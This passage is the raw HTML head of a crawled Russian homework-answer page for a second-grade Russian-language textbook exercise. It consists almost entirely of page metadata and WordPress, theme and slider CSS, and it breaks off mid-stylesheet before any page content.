

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html
body_size: 83085
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Упражнение 100 - ГДЗ по Русскому языку для 2 класса Учебник Климанова, Бабушкина Часть 2. - ГДЗ РЕД</title><meta name="description" content="Решебник Упражнение 100 - ГДЗ по Русскому языку для 2 класса Учебник Климанова, Бабушкина Часть 2.. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Упражнение 100 - ГДЗ по Русскому языку для 2 класса Учебник Климанова, Бабушкина Часть 2. - ГДЗ РЕД" /><meta property="og:description" content="Решебник Упражнение 100 - ГДЗ по Русскому языку для 2 класса Учебник Климанова, Бабушкина Часть 2.. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-03-31T10:51:34+00:00" /><meta property="article:modified_time" content="2024-07-09T09:19:08+00:00" /><meta name="author" content="Anastasiya" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Anastasiya" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 